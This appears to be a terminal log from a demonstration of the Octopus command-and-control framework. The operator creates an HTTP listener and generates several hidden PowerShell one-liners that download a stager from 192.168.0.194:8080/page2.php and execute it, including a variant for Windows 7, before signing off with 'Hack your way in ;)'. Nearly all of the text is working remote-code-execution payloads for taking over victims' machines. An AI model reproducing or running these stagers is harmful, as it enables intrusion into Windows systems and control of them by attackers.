 Octopus >>listen_http 0.0.0.0 8080 192.168.0.194 5 page2.php test
* Serving Flask app "core.weblistener" (lazy loading)
[+]test Listener has been created
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
Octopus >> * Debug mode: off
Octopus >>listeners
Name IP Port Host Interval Path SSL
test 0.0.0.0 8080 192.168.0.194 5 page2.php False
Octopus >>generate_powershell test
#====================
1) powershell -w hidden "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.194:8080/page2.php');"
2) powershell -w hidden "Invoke-Expression (New-Object Net.WebClient).DownloadString('http://192.168.0.194:8080/page2.ph
p');"
3) powershell -w hidden "$f = (New-Object Net.WebClient).DownloadString('http://192.168.0.194:8080/page2.php');Invoke-Ex
pression $f;"
Note - For Windows 7 clients you may need to prefix the payload with "Add-Type -AssemblyName System.Core;"
e.g. powershell -w hidden "Add-Type -AssemblyName System.Core;IEX (New-Object Net.WebClient).DownloadString('http
://192.168.0.194:8080/page2.php');"
Hack your way in ;)
#====================
Octopus >>
Seraph安全加油站